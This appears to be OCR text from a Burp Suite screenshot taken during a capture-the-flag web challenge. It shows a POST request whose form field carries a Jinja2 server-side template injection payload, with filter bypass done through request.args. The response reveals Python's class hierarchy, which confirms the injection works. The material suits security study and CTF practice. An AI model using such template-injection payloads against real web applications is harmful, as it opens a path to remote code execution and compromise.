 Send
Cancel
<
>
Target: http://web.ps.ctf.ae:8882
Request
Pretty
Raw
\n
Actions
1 POST /generate?class=__class__&mro=__mro__ HTTP/1.1
2 Host: web.ps.ctf.ae:8882
3 Content-Length: 134
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.ps.ctf.ae:8882
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://web.ps.ctf.ae:8882/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 firstName=a&lastName=b&desc={% set string = "abc" %}{% set cls =
string|attr(request.args.class) %}{{cls|attr(request.args.mro)|safe}}
1
Response
Pretty
Raw
Render
\n
Actions
Welcome Card
Generate the best looking welcome card with your details!
a b
Generated on 17:39:35 -
28/03/2021
(<class 'str'>, <class 'object'>)
2